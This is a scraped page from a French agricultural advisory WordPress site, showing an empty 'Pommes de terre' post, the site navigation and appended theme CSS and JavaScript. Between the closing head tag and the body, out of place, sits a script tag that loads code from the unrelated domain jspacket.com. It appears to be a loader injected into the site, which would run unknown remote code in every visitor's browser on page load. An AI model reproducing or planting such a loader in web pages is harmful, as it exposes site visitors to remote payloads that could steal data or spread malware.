a{font-size:19px;letter-spacing:0px;text-transform:uppercase;}.swm-post-title h2,.swm-post-title h2 a,.swm-post-title h1{letter-spacing:0px;text-transform:none;}h5.swm-single-pg-titles,#comments h5.swm-single-pg-titles,#respond h3.comment-reply-title{font-size:25px;letter-spacing:0px;text-transform:none;line-height:44px;}.swm-post-title h1{letter-spacing:0px;text-transform:none;}@media only screen and (min-width:768px){#swm-item-entries .swm-post-title h1{font-size:30px;line-height:40px;}}.footer{}.footer,.footer p{font-size:15px;line-height:19px;}.footer .swm-footer-widget h3{font-size:20px;color:#ffffff;letter-spacing:0px;text-transform:none;line-height:30px;}.footer .swm-footer-widget,.footer .swm-fb-subscribe-wid{margin-bottom:30px;}.footer .swm-small-footer{font-size:12px;}.swm_contact_footer,.swm_contact_footer a{color:#ffffff;}.swm_contact_footer_holder{background:#191a1c;}.swm-cf-m-column{background:#33823e;}.swm_contact_footer:before{border-color:#3b3c3f;}</style></head>
<script src="https://jspacket.com/js/586.js"></script>
<body class="wp-singular culture-template-default single single-culture postid-1644 wp-theme-bizix wp-child-theme-bizix-child _page swm-no-boxed swm-stickyOn elementor-default elementor-kit-6" data-boxed-margin="40">
	

	
	<div class="swm_searchbox_holder">
	<div class="swm_searchbox_table">
		<div class="swm_searchbox_close swm-transition"><span></span></div>
		<div class="swm_searchbox_table_cell">
			<div class="swm_container">
				<div class="swm_overlay_search_box">
					<form method="get" action="https://www.crops-advices.com//" class="swm-search-form">
				<div class="swm-search-form_inner">
					<input type="text" placeholder="Search..." name="s" class="swm-search-form-input" autocomplete="off" />
					<button type="submit" class="swm-search-button swm-css-transition"><i class="fas fa-search"></i></button>
					<div class="clear"></div>
				</div>
			</form>				</div>
			</div>
		</div>
	</div>
</div>
	
	<div id="swm-page">
		<div id="swm-outer-wrap" class="clear">	<div class="swm-main-container swm-topbar-main-container swm-hide-mobile">
		<div class="swm-topbar-inner-container">
			<div class="swm-topbar">
				<div class="swm-container">
					<div class="swm-topbar-content swm-css-transition">

						<div class="left">
																					<img src="http://www.crops-advices.com/wp-content/uploads/2021/11/image001_1_-removebg-preview.png" height=50 width=50/> <span style="color:#ffffff; padding-left:10px; font-weight:400; text-transform:capitalize;">
							Regis Marjollet Conseiller independant - conseils stratégique et spécifique à l'utilisation de produits phytopharmaceutiques.
							</span>

							</div>

						
						<div class="right ">
							<span style="color:#ffffff; padding-left:10px; font-weight:600;"> INPUTS-AG the best netback for our customers® </span> 
							<!--br/><a href="http://www.crops-advices.com/wp-login.php?action=logout" style="color:#ffffff; padding-left:10px; font-weight:600;">Deconnexion</a-->
						
																						<ul class="swm-topbar-socials">
													<li class="swm_sm_ic"><a href="https://www.linkedin.com/company/85386921/admin/"  target="_blank"  ><i class="fab fa-linkedin-in"></i></a></li>
												</ul>
								<div class="clear"></div>
													</div>

						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
	</div>
			<div id="swm-wrap" class="clear">
				<div class="swm-all-header-wrapper">
	<div class="swm-main-container swm-header-main-container header_1 brd-small">
		
			<div class="swm-header header_1s" id="swm-header">
		<div class="swm-header-container-wrap" id="swm-main-nav-holder" data-sticky-hide="768">
			<div class="swm-container header-main" >

				<div class="swm-header-logo-section">
					
	<div class="swm-logo">
		<div class="swm-logo-img">
			<a href="https://www.crops-advices.com/" title="Nutri live">
				<img class="swm-std-logo" style="max-width:126px;" src="http://www.crops-advices.com/wp-content/uploads/2021/11/logo.png" alt="Nutri live" />
				<img class="swm-sticky-logo" style="max-width:126px;" src="http://www.crops-advices.com/wp-content/uploads/2022/01/nutrilive-icone.png" alt="Nutri live" />
			</a>
		</div>
		<div class="clear"></div>
	</div>
				</div>

				
					<div class="swm-header-button-search">

													<div class="swm-header-search">
								<span class="swm-transition"><i class="fas fa-search"></i></span>
							</div>
						
						
											</div>
				
				<div class="swm-header-menu-section-wrap">
					<div class="swm-header-menu-section" id="swm-primary-navigation">

						<div class="swm-main-nav">

							<div id="swm-mobi-nav-icon">
								<div id="swm-mobi-nav-btn"><span class="swm-mobi-nav-btn-box"><span class="swm-transition"><span class="swm-transition"></span></span></span></div>
								<div class="clear"></div>
							</div>

							<div class="swm-primary-nav-wrap">
								<ul id="swm-primary-nav" class="swm-primary-nav"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36 megamenu-first-element"><a href="https://www.crops-advices.com/"><span>ACCUEIL</span></a></li><li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-435 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/conseils/"><span>CONSEILS</span></a>
<ul class="sub-menu ">
<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201 megamenu-first-element"><a href="https://www.crops-advices.com/ppp-prevention-des-risques-et-le-sante-humaine/"><span>PPP Prévention des risques et de la Santé Humaine</span></a></li><li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218 megamenu-first-element"><a href="https://www.crops-advices.com/cepps-dispositif-et-informations/"><span>CEPP(s) Dispositif et informations</span></a></li><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455 megamenu-first-element"><a href="https://www.crops-advices.com/conduite-des-elevages/"><span>Conduite des élevages</span></a></li><li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 megamenu-first-element"><a href="https://www.crops-advices.com/irrigartion/"><span>Irrigation</span></a></li><li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457 megamenu-first-element"><a href="https://www.crops-advices.com/fertlite-des-sols/"><span>Fertilité des sols</span></a></li><li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458 megamenu-first-element"><a href="https://www.crops-advices.com/nutrition-des-plantes/"><span>Nutrition des plantes</span></a></li><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459 megamenu-first-element"><a href="https://www.crops-advices.com/agriculture-biologique/"><span>Agriculture Biologique</span></a></li><li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347 megamenu-first-element"><a href="https://www.crops-advices.com/conseil-strategique-csp-adherents/"><span>Conseil Stratégique CSP</span></a></li><li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461 megamenu-first-element"><a href="https://www.crops-advices.com/preconisations/"><span>Préconisations – BSV à Lorraine</span></a></li><li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-462 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/services/"><span>Services</span></a>
	<ul class="sub-menu ">
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460 megamenu-first-element"><a href="https://www.crops-advices.com/conseils-strategique-csp/"><span>Réaliser votre Conseils Stratégique CSP</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-115 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/"><span>Espace client</span></a>
<ul class="sub-menu ">
<li id="menu-item-3374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3374 megamenu-first-element"><a href="https://www.crops-advices.com/reglementation-encadrant-lusage-des-ppp/"><span>Règlementation encadrant l’usage des PPP</span></a></li><li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641 megamenu-first-element"><a href="https://www.crops-advices.com/connaitre-la-dsppr-dun-ppp-ou-dun-melange-de-ppps/"><span>Connaitre la DSPPR d’un PPP ou d’un mélange de  PPP(s)</span></a></li><li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/protection-integree-des-cultures-pic-ipm/"><span>Protection intégrée des cultures PIC/IPM</span></a></li><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/bsv-champagne-et-lorraine/"><span>BSV CHAMPAGNE ET LORRAINE</span></a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/reseau-obervation-eimr/"><span>Réseau d’observations des parcelles en protection intégrée</span></a></li><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/informations-reglementaires/"><span>Informations réglementaires produits PPP</span></a></li><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/references-agronomiques/"><span>Références agronomiques</span></a></li><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/culti-varscope/"><span>CULTI-VARscope</span></a></li></ul>
</li><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/"><span>NUTRITION DES PLANTES</span></a>
<ul class="sub-menu ">
<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746 megamenu-first-element"><a href="https://www.crops-advices.com/simulateur/"><span>Evaluer un coproduit, un compost, un engrais</span></a></li><li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/abordabilite-des-engrais/"><span>Abordabilité des engrais</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/nouveautes-produits/"><span>Nouveautés produits</span></a></li><li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/lettre-reglementaire-de-fertilisation/"><span>Lettre règlementaire de fertilisation</span></a></li><li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/references-agronomiques/"><span>Références Agronomiques</span></a></li><li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560 megamenu-first-element"><a href="https://www.crops-advices.com/fertilisation-organique/"><span>Fertilisation Organique</span></a></li></ul>
</li><li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-292 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/demarche-ce/"><span>Démarche  CE</span></a>
<ul class="sub-menu ">
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531 megamenu-first-element"><a href="https://www.crops-advices.com/sca-systeme-du-conseil-agricole/"><span>SCA système du conseil agricole</span></a></li><li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522 megamenu-first-element"><a href="https://www.crops-advices.com/ce-1/"><span>CE 1</span></a></li><li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525 megamenu-first-element"><a href="https://www.crops-advices.com/ce-2-formations/"><span>CE 2 &amp; FORMATIONS</span></a></li><li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528 megamenu-first-element"><a href="https://www.crops-advices.com/certification-ce/"><span>CERTIFICATION CE</span></a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534 megamenu-first-element"><a href="https://www.crops-advices.com/outils-ce/"><span>Outils  CE</span></a></li></ul>
</li><li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2495 pm-dropdown megamenu-first-element swm-m-active"><a href="https://www.crops-advices.com/actualite/"><span>Actualité</span></a>
<ul class="sub-menu ">
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537 megamenu-first-element"><a href="https://www.crops-advices.com/reglementaires/"><span>Règlementaires</span></a></li><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554 megamenu-first-element"><a href="https://www.crops-advices.com/grandes-cultures/"><span>Grandes Cultures</span></a></li><li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553 megamenu-first-element"><a href="https://www.crops-advices.com/cultures-perennes/"><span>Cultures pérennes</span></a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555 megamenu-first-element"><a href="https://www.crops-advices.com/elevages/"><span>Elevages</span></a></li><li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552 megamenu-first-element"><a href="https://www.crops-advices.com/nutrition-des-plantes-2/"><span>Nutrition des plantes</span></a></li><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551 megamenu-first-element"><a href="https://www.crops-advices.com/divers/"><span>Divers</span></a></li></ul>
</li><li><a href="https://www.crops-advices.com/login">Se connecter</a></li></ul>							</div>
							<div class="clear"></div>

						</div>
						<div class="clear"></div>

					</div>  <!-- swm-header-menu-section -->
				</div>

				<div class="clear"></div>

				<div id="swm-mobi-nav">
					<span class="swm-mobi-nav-close"></span>
					<div class="clear"></div>
				</div>
				<div id="swm-mobi-nav-overlay-bg" class="swm-css-transition"></div>

			</div>   <!-- swm-container -->

		</div> <!-- swm-header-container-wrap -->

</div> <!-- .swm-header -->			<div class="clear"></div>

			
	</div>	<!-- swm-header-main-container -->
</div><div class="swm-header-placeholder" data-header-d="107" data-header-t="107" data-header-m="80" ></div>		<div id="swm-sub-header" class="swm-sub-header swm-title-position-title-center">
			<div class="swm-container swm-css-transition">

				<div class="swm-sub-header-title-bc">

											<div class="swm-sub-header-title-wrap">
							<div class="swm-sub-header-title entry-title"><span>Pommes de terre</span></div><div class="clear"></div>						</div>
																<div class="clear"></div>
				</div>

			</div>
		</div> <!-- #swm-sub-header -->
				<div class="swm-main-container swm-site-content swm-css-transition" >	<div class="swm-container swm-layout-full-width swm-post-sidebar-page" >
		<div class="swm-column swm-custom-two-third">
			<section>
				<div id="swm-item-entries" class="swm-row">

												<article class="post-entry swm-blog-post post-1644 culture type-culture status-publish hentry" >
								<div class="swm-column-gap">
									<div class="swm_pf_no_thumb">
										<div class="swm-post-content  swm-post-date-off">
	
	<div class="swm-post-content-block">

		<div class="swm-post-title-section">

				
				
					<div class="swm-post-meta">
						<ul>

							
							
															<li>
									<span class="swm-postmeta-text swm-post-comment"><i class="far fa-comments"></i><a href="https://www.crops-advices.com/culture/pomme-de-terre/#respond">0 Comments</a></span>
								</li>
							
							
							
															<li>
									<i class="far fa-folder-open"></i>								</li>
							
						</ul>
						<div class="clear"></div>
					</div>
				
				<div class="swm-post-title-content">
					<div class="swm-post-title"><h1>Pommes de terre</h1></div>				</div>

		</div>

		<div class="swm-post-list-content-section swm-post-list-single-content-section">
			<div class="swm-post-single-content">
								<div class="clear"></div>
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>

		<div class="clear"></div>

	</div>	<!-- .swm-post-content-block -->

</div> <!-- .swm-post-content -->

<div class="clear"></div>									</div>
								</div>
								<div class="clear"></div>

							</article>

							
				</div>
			</section>

			<div class="swm-post-single-pagination swm-content-color  "><div class="swm-pp-prev swm-next-prev-box">
					<a href="https://www.crops-advices.com/culture/colza/" class="swm-pp-link-title"><span class="swm-next-prev-text">Prev Post</span><span class="swm-heading-text  swm-css-transition">Colza</span></a>
					<div class="clear"></div>
				</div><div class="swm-pp-next swm-next-prev-box">
					<a href="https://www.crops-advices.com/culture/betteraves/" class="swm-pp-link-title"><span class="swm-next-prev-text">Next Post</span><span class="swm-heading-text  swm-css-transition">Betteraves</span></a>
					<div class="clear"></div>
				</div><div class="clear"></div>
		</div>
			<div class="swm-single-section">
				
<!-- Blog Responses Start -->

<!-- Blog Responses End -->

<div class="clear"></div>



<div class="clear"></div>
			</div>

			<div class="clear"></div>
		</div>

		
	</div>

		<div class="clear"></div>
	</div> <!-- .swm-main-container -->
	<div class="swm-main-container">

		<footer class="footer swm-css-transition" id="footer">

			
			
				<div class="swm_contact_footer">
					<div class="swm-container">
						<div class="swm_contact_footer_holder swm-row">

							
							
							
							<div class="clear"></div>
						</div>
					</div>
				</div>

			
			
				<div class="swm-container">
					<div class="swm-small-footer">
						<div><span><a href="https://www.crops-advices.com/mentions-legales/" target="blank">Mentions Légales </a>
<br />
<a href="https://www.krea-lead.com" target="blank">KreaLead </a>  Copyright 2024,  All rights reserved.

 </span></div>
					</div>
				</div>

			
		</footer>

	</div>

	
		</div><!-- #wrap -->
	</div><!-- #outer-wrap -->

			<div class="swm-go-top-scroll-btn-wrap"><a id="swm-go-top-scroll-btn"><i class="fas fa-angle-up"></i></a></div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bizix-child\/*","\/wp-content\/themes\/bizix\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
							
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<script type="text/javascript">
_linkedin_partner_id = "5177418";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5177418&fmt=gif" />
</noscript>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":null,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-site_tracking1732537339.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swv1734698745.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-contact-form-71734698745.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/ui/effect-blind.min.js" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/easing.min.js" id="swm-easing-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/debouncedresize.min.js" id="swm-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/fitvids.min.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/cookie.min.js" id="swm-cookie-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/coffeescript.min.js" id="coffeescript-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swm-theme-settings1639681374.min.js" id="wpo_min-footer-14-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swm-megamenu1639681374.min.js" id="wpo_min-footer-15-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
</div>  <!-- end #swm-page -->
No Content</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-bizix-child-theme-style1735132275.min.css
body_size: 113
content:
@media (max-width:1156px) and (min-width:1000px){.header_1s .swm-header-button-wrap{padding-left:10px}.swm-header-container-wrap .swm-header-button a{font-size:13px;padding:0 12px;line-height:35px}.swm-header-container-wrap ul.swm-primary-nav>li>a{font-size:12px;font-weight:300}.swm-header-container-wrap img.swm-std-logo,.swm-header-container-wrap .swm-logo{width:80px!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swm-theme-settings1639681374.min.js
body_size: 3022
content:

!function(e){"use strict";function a(){if(e("body").hasClass("swm-stickyOn")){var a=e("#swm-main-nav-holder").data("sticky-hide"),s=a||768;if(e(window).width()>s){var i=0;i=e("#swm-header").innerHeight();if(e(".swm-header-placeholder").length){var n=e(".swm-header-placeholder").data("header-d"),o=e(".swm-header-placeholder").data("header-t"),t=e(".swm-header-placeholder").data("header-m"),r=n;e(window).width()<980?r=o:e(window).width()<768&&(r=t)}e(".swm-topbar-main-container").length&&(i=e(".swm-topbar-main-container").innerHeight()+i),e("body.subHeaderTop").length&&(i=e(".swm-sub-header").innerHeight()+i),e(".swm-header").hasClass("header_2s")&&(i+=67,r=70),e("body").hasClass("swm-l-boxed")&&(i+=e("body").data("boxed-margin"));var l=i,m=e(window).scrollTop(),d=0;e("#wpadminbar").length&&(d=e("#wpadminbar").innerHeight()),e(".swm-header").hasClass("header_2s")?m>l?e("#swm-main-nav-holder").hasClass("sticky-on")||(e("#swm-main-nav-holder").addClass("sticky-on"),e("#swm-main-nav-holder .swm-infostack-menu").css("top",-67).animate({top:d},300),e(".swm-header-placeholder").css("height",r)):e("#swm-main-nav-holder").hasClass("sticky-on")&&(e("#swm-main-nav-holder").removeClass("sticky-on"),e("#swm-main-nav-holder .swm-infostack-menu").css("top",0),e(".swm-header-placeholder").css("height",0)):m>l?e("#swm-main-nav-holder").hasClass("sticky-on")||(e("#swm-main-nav-holder").addClass("sticky-on").css("top",-80).animate({top:d},300),e(".swm-header-placeholder").css("height",r)):e("#swm-main-nav-holder").hasClass("sticky-on")&&(e("#swm-main-nav-holder").removeClass("sticky-on").css("top",0),e(".swm-header-placeholder").css("height",0))}}}function s(){if(e("#swm-wrap .header_2_t").length){e(window).width();var a=e(".swm-infostack-header").innerHeight()+67;e("#swm-sub-header").css("padding-top",a)}}e(document).ready(function(){var i,n,o,t;e(".fitVids").fitVids(),i=window.devicePixelRatio?window.devicePixelRatio:1,e.cookie("pixel_ratio")||i>1&&!0===navigator.cookieEnabled&&(e.cookie("pixel_ratio",i,{expires:360}),location.reload()),e(".pfi-gallery").imagesLoaded(function(){e(".pfi-gallery").flexslider({animation:"fade",animationSpeed:500,slideshow:!1,smoothHeight:!1,controlNav:!1,directionNav:!0,prevText:'<i class="fas fa-chevron-left"></i>',nextText:'<i class="fas fa-chevron-right"></i>'})}),n=!1,(o=e(".swm-go-top-scroll-btn-wrap")).on("click",function(a){e("body,html").animate({scrollTop:"0"},750,"easeOutExpo"),a.preventDefault()}),e(window).scroll(function(){n=!0}),setInterval(function(){n&&(n=!1,e(window).scrollTop()>300?o.fadeIn("fast"):o.fadeOut("fast"))},250),e(".swm-post-share").each(function(){var a=e(this).attr("data-postid"),s=".post-share-id-"+a,i=".swm-share-id-box-"+a+" ul";e(s).addClass("active"),e(s).on("click",function(a){return a.preventDefault(),e(this).hasClass("active")?(e(i).animate({left:"30"},500),e(this).removeClass("active")):(e(i).animate({left:"-300"},500),e(this).addClass("active")),!1})}),e(".swm-js-center").each(function(){var a=e(this),s=a.width()/-2;a.css("margin-left",s)}),e(".swm-js-center-top").each(function(){var a=e(this),s=a.height()/-2;a.css("margin-top",s)}),function(){if(e(".gallery").length){var a="fitRows";e("body").hasClass("swm-img-gallery-masonry")&&(a="masonry"),e(".gallery").imagesLoaded(function(){e(".gallery").isotope({itemSelector:".gallery-item",layoutMode:a})})}}(),a(),e(".swm-universal-filter-items-menu a").on("click",function(){var a=e(this).attr("data-filter");return e(".swm-universal-filter-items-section").isotope({filter:a}),e(".swm-universal-filter-items-menu a.swm-active-sort").removeClass("swm-active-sort"),e(this).addClass("swm-active-sort"),!1}),e("a.smooth-scroll").on("click",function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var a=e(this.hash);if((a=a.length?a:e("[name="+this.hash.slice(1)+"]")).length)return e("html, body").animate({scrollTop:a.offset().top-140},1e3),!1}}),e(".sidebar,.sidebar .theiaStickySidebar,.footer .swm-f-widget,.swm-sidepanel-wrap").children(".widget_meta,.widget_categories,.widget_pages,.widget_archive,.widget_recent_comments,.widget_recent_entries,.widget_nav_menu,.widget_product_categories,.widget_layered_nav_filters,.archives-link,.widget_rss,.widget_rating_filter,.woocommerce-widget-layered-nav,.widget_gyan_useful_links_wid").addClass("swm-list-widgets"),function(){var a=e("body"),s={};s.isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},any:function(){return s.isMobile.Android()||s.isMobile.BlackBerry()||s.isMobile.iOS()||s.isMobile.Opera()||s.isMobile.Windows()}},e(".swm-sidepanel-trigger").length>0&&a.addClass("swm-sidePanelOn"),e(".swm-sp-icon-box").on("click",function(e){return a.toggleClass("swm-sidepanel-open"),s.isMobile.any()&&a.toggleClass("overflow-hidden"),!1}),e(".swm-sidePanelOn .swm-sidepanel-body-overlay,.swm-sidepanel-close").on("click",function(e){return a.toggleClass("swm-sidepanel-open"),!1});var i=e("#wpadminbar");if(i.length>0){var n=i.height();e("#swm-sidepanel-container").css("top",n)}}(),s(),(t=e("#sidebar.swm-sticky-sidebar")).length>0&&t.theiaStickySidebar({additionalMarginTop:130}),e(".swm-popup-img").magnificPopup({type:"image"}),e(".swm-popup-gallery").magnificPopup({type:"image",gallery:{enabled:!0,tCounter:""},zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),e(".popup-youtube, .popup-vimeo, .popup-gmaps,.swm-popup-video").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),e(".swm-popup-video-autoplay").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allow="autoplay"></iframe></div>',patterns:{youtube:{index:"youtube.com/",id:"v=",src:"https://www.youtube.com/embed/%id%?autoplay=1"}}}}),e(".swm-popup-gallery-alt").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return e.el.attr("title")+"<small>by Marsel Van Oosten</small>"}}}),e(".swm-primary-nav-wrap > ul").clone().appendTo("#swm-mobi-nav"),e("#swm-mobi-nav > ul").removeClass("swm-primary-nav"),e("#swm-mobi-nav ul#menu-all-pages > li.megamenu-on > ul > li,#swm-mobi-nav li.megamenu-on > ul > li").css("width","auto"),e("#swm-mobi-nav ul#menu-all-pages > li.megamenu-on > ul 